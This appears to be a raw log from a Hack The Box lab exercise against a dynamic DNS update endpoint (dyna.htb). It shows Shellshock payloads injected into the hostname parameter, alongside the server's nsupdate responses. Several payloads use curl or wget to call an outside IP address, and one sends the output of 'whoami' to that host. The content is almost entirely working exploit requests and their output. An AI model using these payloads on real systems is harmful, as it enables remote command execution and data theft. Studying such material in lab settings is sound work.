 http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "sleep 1 && echo vulnerable 1".no-ip.htb&myip=10.10.14.146
server 127.0.0.1
zone no-ip.htb
update delete () { :;}; /bin/bash -c sleep 1
vulnerable 1.no-ip.htb
update add () { :;}; /bin/bash -c sleep 1
911 [nsupdate failed]
1
http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "sleep 3 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=3&?vuln=7".no-ip
.htb&myip=10.10.14.146
911 [wrngdom: 23.158.130/.testing/shellshock.txt?sleep=3&?vuln=7".no-ip.htb]
http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "sleep 3 && echo vulnerable 3".no-ip.htb&myip=10.10.14.146
server 127.0.0.1
zone no-ip.htb
update delete () { :;}; /bin/bash -c sleep 3
vulnerable 3.no-ip.htb
update add () { :;}; /bin/bash -c sleep 3
911 [nsupdate failed]
2
http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=6&?vuln=8".no-ip
.htb&myip=10.10.14.146
911 [wrngdom: 23.158.130/.testing/shellshock.txt?sleep=6&?vuln=8".no-ip.htb]
http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "sleep 6 && curl http://135.23.158.130/.testing/shellshock.txt?sleep=9&?vuln=9".no-ip
.htb&myip=10.10.14.146
911 [wrngdom: 23.158.130/.testing/shellshock.txt?sleep=9&?vuln=9".no-ip.htb]
http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "sleep 6 && echo vulnerable 6".no-ip.htb&myip=10.10.14.146
server 127.0.0.1
zone no-ip.htb
update delete () { :;}; /bin/bash -c sleep 6
vulnerable 6.no-ip.htb
update add () { :;}; /bin/bash -c sleep 6
911 [nsupdate failed]
3
http://dyna.htb/nic/update?hostname=() { :;}; /bin/bash -c "wget http://135.23.158.130/.testing/shellshock.txt?vuln=17?user=\`whoami\`".no-ip.ht